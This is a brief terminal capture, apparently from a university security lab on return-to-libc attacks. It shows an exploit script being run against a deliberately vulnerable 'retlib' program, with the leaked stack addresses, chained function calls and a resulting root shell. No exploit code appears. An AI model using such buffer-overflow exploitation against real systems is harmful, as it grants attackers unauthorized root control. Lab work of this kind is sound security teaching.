 [09/23/23]seed@VM:~/.../project1$ task5exploit.py
[09/23/23]seed@VM:~/.../project1$ retlib
Address of input[] inside main():  0xffffcd90
Input size: 312
Address of buffer[] inside bof():  0xffffcd34
Frame Pointer value inside bof():  0xffffcd78
Function foo() is invoked 1 times
Function foo() is invoked 2 times
Function foo() is invoked 3 times
Function foo() is invoked 4 times
Function foo() is invoked 5 times
Function foo() is invoked 6 times
Function foo() is invoked 7 times
Function foo() is invoked 8 times
Function foo() is invoked 9 times
Function foo() is invoked 10 times
# whoami
root
# exit